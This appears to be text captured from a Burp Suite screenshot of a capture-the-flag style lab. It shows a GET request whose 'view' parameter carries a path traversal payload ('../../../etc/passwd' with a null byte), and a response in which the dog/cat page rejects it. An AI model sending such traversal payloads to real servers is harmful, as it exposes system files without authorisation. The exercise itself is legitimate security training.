 Request
Pretty Raw Hex \n
1 GET /?view=
..%2f..%2f..%2fetc%2fpasswd%00
HTTP/1.1
2 Host: 10.10.149.31
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex \n
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Sorry, only dogs or cats are
allowed.
</div>
26 </body>
27
28 </html>